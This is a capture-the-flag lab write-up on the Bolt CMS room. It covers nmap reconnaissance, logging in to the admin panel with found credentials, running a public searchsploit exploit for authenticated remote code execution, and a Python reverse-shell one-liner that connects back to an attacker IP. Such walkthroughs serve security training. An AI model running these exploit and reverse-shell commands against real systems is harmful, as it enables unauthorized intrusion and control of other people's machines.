Bolt

A hero is unleashed
This room is designed for users to get familiar with the Bolt CMS and how it can be exploited using Authenticated Remote Code Execution.
Active reconnaissance
Port scan
sudo nmap TARGET_IP -n -p- -sS -Pn -vvv --open --min-rate 5000 -oN nmap_scan
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 61
80/tcp open http syn-ack ttl 61
8000/tcp open http-alt syn-ack ttl 61
Enumeration (Port and service)
sudo nmap TARGET_IP -sCV -p 22,80,8000 -oG nmap_enum
OS
Ubuntu
ubuntu18.04.1+deb.sury.org+1
Port 22 OpenSSH
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 f3:85:ec:54:f2:01:b1:94:40:de:42:e8:21:97:20:80 (RSA)
| 256 77:c7:c1:ae:31:41:21:e4:93:0e:9a:dd:0b:29:e1:ff (ECDSA)
|_ 256 07:05:43:46:9d:b2:3e:f0:4d:69:67:e4:91:d3:d3:7f (ED25519)
Port 80 Apache
http-server-header: Apache/2.4.29 (Ubuntu)
http-title: Apache2 Ubuntu Default Page: It works
X-Powered-By: PHP/7.2.32-1+ubuntu18.04.1+deb.sury.org2211
Port 8000 CMS Bolt
8000/tcp open http (PHP 7.2.32-1)
|_http-generator: Bolt
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 404 Not Found
| Date: Sun, 17 Nov 2024 23:09:35 GMT
| Connection: close
| X-Powered-By: PHP/7.2.32-1+ubuntu18.04.1+deb.sury.org+1
| Cache-Control: private, must-revalidate
| Date: Sun, 17 Nov 2024 23:09:35 GMT
| Content-Type: text/html; charset=UTF-8
| pragma: no-cache
| expires: -1
| X-Debug-Token: b8e30c
| <!doctype html>
| <html lang="en">
| <head>
| <meta charset="utf-8">
| <meta name="viewport" content="width=device-width, initial-scale=1.0">
| <title>Bolt | A hero is unleashed</title>
| <link href="https://fonts.googleapis.com/css?family=Bitter|Roboto:400,400i,700" rel="stylesheet">
| <link rel="stylesheet" href="/theme/base-2018/css/bulma.css?8ca0842ebb">
| <link rel="stylesheet" href="/theme/base-2018/css/theme.css?6cb66bfe9f">
| <meta name="generator" content="Bolt">
| </head>
| <body>
| href="#main-content" class="vis
| GetRequest:
| HTTP/1.0 200 OK
| Date: Sun, 17 Nov 2024 23:09:34 GMT
| Connection: close
| X-Powered-By: PHP/7.2.32-1+ubuntu18.04.1+deb.sury.org+1
| Cache-Control: public, s-maxage=600
| Date: Sun, 17 Nov 2024 23:09:34 GMT
| Content-Type: text/html; charset=UTF-8
| X-Debug-Token: 631c16
| <!doctype html>
| <html lang="en-GB">
| <head>
| <meta charset="utf-8">
| <meta name="viewport" content="width=device-width, initial-scale=1.0">
| <title>Bolt | A hero is unleashed</title>
| <link href="https://fonts.googleapis.com/css?family=Bitter|Roboto:400,400i,700" rel="stylesheet">
| <link rel="stylesheet" href="/theme/base-2018/css/bulma.css?8ca0842ebb">
| <link rel="stylesheet" href="/theme/base-2018/css/theme.css?6cb66bfe9f">
| <meta name="generator" content="Bolt">
| <link rel="canonical" href="http://0.0.0.0:8000/">
| </head>
|_ <body class="front">
|_http-title: Bolt | A hero is unleashed
8***



From the documentation of bolt, we know that the backend is on /bolt.
We were redirected to the login page

Login with credentials from above
After login, we can respond the next answer

Vulnerability analysis
OpenSSH
This version of SSH is vulnerable to Local enumeration
Apache
Bolt
Remote Code Execution (RCE)
Check with searsploit

Login to msfconsole and execute

Exploitation
Bolt
Exploiting RCE
In this case I will use the python exploit of searhsploit, we need valid credentials to access the admin dashboard. We already have them.

Get the exploit
searchsploit -m 48296
Execute it
python 48296.py http://bolt.thm:8000 bolt boltadmin123


In this case, this critic vulnerability allows to get a root RCE
Get a reverse shell
On our attacker machine, execute the listener.
rlwrap nc -lnvp 4747
On the victim machine execute the python revere shell code
export RHOST="10.6.2.59";export RPORT=4747;python3 -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/bash")'
We have the reverse shell

Look for the flag and show up

In this case, we don't need to escalate privileges since we already have access to an account with elevated privileges.